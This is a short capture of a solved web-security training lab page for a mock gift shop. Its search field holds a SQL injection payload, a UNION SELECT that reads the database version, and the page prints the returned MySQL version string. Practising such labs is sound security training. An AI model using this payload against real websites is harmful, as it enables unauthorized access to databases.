 Congratulations, you solved the lab!
Share your skills!
WE LIKE TO
SHOP
' UNION SELECT @@version, NULL#
Refine your search:
All Gifts Lifestyle Pets Tech gifts Toys & Games
8.0.32-0ubuntu0.20.04.2